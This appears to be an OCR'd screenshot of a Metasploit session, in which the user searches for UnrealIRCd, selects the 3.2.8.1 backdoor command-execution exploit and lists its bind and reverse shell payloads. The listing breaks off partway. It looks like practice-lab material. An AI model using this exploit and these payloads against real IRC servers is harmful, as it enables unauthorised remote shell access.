 Shell No. 1
File Actions Edit View Help
msf6 > search UnrealIRCd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.
8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ir
cd_3281_backdoor
msf6 > use exploit unix/irc/unreal_ircd_3281_backdoor
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.
8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ir
cd_3281_backdoor
[*] Using exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shel
l, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shel
l, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shel
l, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shel
l, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Gen
eric Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shel
l, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shel
l, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shel